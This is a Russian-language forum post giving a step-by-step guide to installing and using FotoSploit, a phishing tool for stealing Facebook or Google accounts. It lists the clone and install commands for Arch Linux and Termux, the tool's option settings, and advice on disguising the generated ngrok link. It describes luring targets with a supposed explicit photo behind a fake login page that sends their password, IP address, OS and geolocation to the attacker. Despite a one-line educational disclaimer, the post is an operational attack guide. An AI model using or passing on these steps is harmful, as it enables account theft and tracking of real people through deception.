- 15.02.2017

- 1 322

- 3 934

Приветствую Друзей и Форумчан.

Сегодня разберём неплохой инструмент для увода аккаунта Facebook или Google.

На днях специалист из Испании Cesar-Hack-Gray обнародовал свой труд.

Встречаем Fotosploit , который работает по принципу фишинговой атаки и социальной инженерии.

Те ,кто пользуются termux,им легче,для них и создан данный инструмент.

В свою очередь,покажу как затащить его на Arch Linux и работать.

При обычной установке будет ошибка, т.к .FotoSploit ищет директорию Root.

Поэтому надо перенести инструмент в директорию Root и приступать затем к установке.

Информация предоставлена исключительно в рамках ознакомления и изучения проблем ИБ.

Запрещено применение рассматриваемого инструмента в незаконных целях.

Установка:

Код:

# git clone https://github.com/Cesar-Hack-Gray/FotoSploit.git

# mv FotoSploit /root/

# cd FotoSploit

# chmod +x install.sh FotoSploit

# bash install.sh

# ./FotoSploit

Код:

pkg update && pkg upgrade -y

pkg install -y php

pkg install -y python2

pkg install -y git

cd $HOME

git clone https://github.com/Cesar-Hack-Gray/FotoSploit

cd FotoSploit

ls

bash install.sh

./FotoSploitИ если он не установится вместе с инструментом,то сам скрипт ngrok надо будет скопировать в директорию инструмента.



Теперь потребуется фото .jpg размером не более 430х430

Фото тоже размещаем в директории Root.

Сама задумка такая,что берётся откровенное фото,которое можно разместить на странице соцсети.

У FotoSploit есть специальная опция,позволяющая делать краткое описание с ссылкой на фото .

По типу :"Моё откровенное фото смотри"

Запускаем Fotosploit



> show options

Код:



> set foto /root/file.jpg

> set title url пишем заинтересованный комментарий

> set view YOUTUBE (или FACEBOOK)

> show options -проверка,что всё заполнено верно

> go

Генерируется ссылка с ngrok

Теперь смотрите,здесь ещё один секрет для Linux:

чтобы она отработала как положено,её приводим к виду

https://hbhg2fg1.ngrok.io/id=1.phpМожно особо одарённым и в чистом виде ссылку подбросить,но лучше закодировать её.

Когда атакуемое лицо переходит по ссылке,то появляется заставка 18+ и для просмотра требуется ввод логина и пароля.

Пока тело думает,у нас уже есть IP,DNS,версия ОС, провайдер и гео-координаты с другими данными

И если всё же надумают авторизоваться,то попадут на нормальный ютуб канал.

Но к атакующему прилетит логин с паролем.

Можно и посмотреть по ссылке с координатами что там

На этом у меня пока всё,всех Благодарю за внимание и до новых встреч.

Прилагаю также видео автора инструмента

Последнее редактирование: